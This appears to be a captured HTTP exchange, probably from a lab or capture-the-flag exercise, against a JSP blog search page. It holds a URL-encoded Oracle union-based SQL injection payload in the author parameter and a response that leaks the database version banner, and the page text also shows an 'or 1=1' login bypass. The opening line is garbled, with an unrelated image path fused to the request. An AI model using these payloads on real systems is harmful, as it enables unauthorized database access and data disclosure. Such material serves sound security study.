 author=admin+%27+union+select+%28select+banner+from+v%24version+where+rownum%3D1%29%2Cnull%2Cnull+from+dual--HTTP/1.1 200
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 564
Date: Thu, 03 Feb 2022 16:04:47 GMT
<html>
<head>
<title>Home</title>
<a href="adminlogin.jsp">Admin Login</a>
<a href="logout.jsp">Logout</a>
</head>
<h3>Main Page</h3>
Welcome to the blog admin' or 1=1--<BR>
You may search for blog entries by author<BR>
<br/>
<form action="home.jsp" method="post">
Author:<input type="text" name="author"/><br/><br/>
<input type="submit" value="search"/>
</form>
Blog entry from Oracle Database 18c Express Edition Release 18.0.0.0.0 - Production with title null from 0<BR>